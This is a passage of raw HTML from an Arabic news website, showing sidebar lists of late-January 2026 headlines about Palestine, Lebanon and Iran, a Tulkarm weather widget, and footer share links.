			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية" href="https://alfajertv.com/news/palnews/718460.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718460.html">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله" href="https://alfajertv.com/news/palnews/718452.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718452.html">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد" href="https://alfajertv.com/news/palnews/718449.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718449.html">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وزارة الصحة الإسرائيلية تأمر بسحب منتج نيوتريلون من الأسواق" href="https://alfajertv.com/news/palnews/718440.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1677487393-8587-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1677487393-8587-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718440.html">وزارة الصحة الإسرائيلية تأمر بسحب منتج نيوتريلون من الأسواق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل تعلن رسميا فتح معبر رفح يوم الأحد القادم" href="https://alfajertv.com/news/palnews/718436.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs-b-c-1c8dd4216952947fd91ead273d576725-1769773103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs-b-c-1c8dd4216952947fd91ead273d576725-1769773103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718436.html">إسرائيل تعلن رسميا فتح معبر رفح يوم الأحد القادم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ايران: جاهزون للقتال وأيدينا على الزناد.. وعلى واشنطن مغادرة المنطقة" href="https://alfajertv.com/news/palnews/718430.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718430.html">ايران: جاهزون للقتال وأيدينا على الزناد.. وعلى واشنطن مغادرة المنطقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							13							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 22&ordm; - 13&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 84%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.93 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">22<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">26<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد إثر قصف الاحتلال مركبة جنوب لبنان" href="https://alfajertv.com/news/worldnews/718466.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7228-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7228-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718466.html">شهيد إثر قصف الاحتلال مركبة جنوب لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب: أسطولنا المتجه نحو إيران أكبر من ذلك الذي أرسل إلى فنزويلا" href="https://alfajertv.com/news/worldnews/718463.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7226-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7226-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718463.html">ترامب: أسطولنا المتجه نحو إيران أكبر من ذلك الذي أرسل إلى فنزويلا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية" href="https://alfajertv.com/news/palnews/718460.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718460.html">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير أمريكي: إيران منهكة لكنها لا تزال &#8220;فتاكة&#8221;" href="https://alfajertv.com/news/worldnews/718456.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7193-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7193-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718456.html">تقرير أمريكي: إيران منهكة لكنها لا تزال &#8220;فتاكة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله" href="https://alfajertv.com/news/palnews/718452.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718452.html">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد" href="https://alfajertv.com/news/palnews/718449.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718449.html">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد إثر قصف الاحتلال مركبة جنوب لبنان" href="https://alfajertv.com/news/worldnews/718466.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7228-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7228-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718466.html">شهيد إثر قصف الاحتلال مركبة جنوب لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب: أسطولنا المتجه نحو إيران أكبر من ذلك الذي أرسل إلى فنزويلا" href="https://alfajertv.com/news/worldnews/718463.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7226-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7226-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718463.html">ترامب: أسطولنا المتجه نحو إيران أكبر من ذلك الذي أرسل إلى فنزويلا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية" href="https://alfajertv.com/news/palnews/718460.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718460.html">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير أمريكي: إيران منهكة لكنها لا تزال &#8220;فتاكة&#8221;" href="https://alfajertv.com/news/worldnews/718456.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7193-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7193-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718456.html">تقرير أمريكي: إيران منهكة لكنها لا تزال &#8220;فتاكة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله" href="https://alfajertv.com/news/palnews/718452.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718452.html">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد" href="https://alfajertv.com/news/palnews/718449.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718449.html">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D9%88%D8%AC%D8%B1%D8%AD%D9%89%20%D9%81%D9%8A%20%D8%BA%D8%A7%D8%B1%D8%A9%20%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%85%D9%86%D8%B2%D9%84%20%D8%B4%D8%B1%D9%82%20%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%BA%D8%B2%D8%A9&#038;url=https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=602886&#038;description=%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D9%88%D8%AC%D8%B1%D8%AD%D9%89%20%D9%81%D9%8A%20%D8%BA%D8%A7%D8%B1%D8%A9%20%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%85%D9%86%D8%B2%D9%84%20%D8%B4%D8%B1%D9%82%20%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%BA%D8%B2%D8%A9&#038;media=https://alfajertv.com/wp-content/uploads/2023/10/1081772438_0_0_3072_1728_1920x0_80_0_0_a1f44d4e35dba4301c0110a45557d4a9.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=602886&#038;text=%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D9%88%D8%AC%D8%B1%D8%AD%D9%89%20%D9%81%D9%8A%20%D8%BA%D8%A7%D8%B1%D8%A9%20%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%85%D9%86%D8%B2%D9%84%20%D8%B4%D8%B1%D9%82%20%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%BA%D8%B2%D8%A9" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
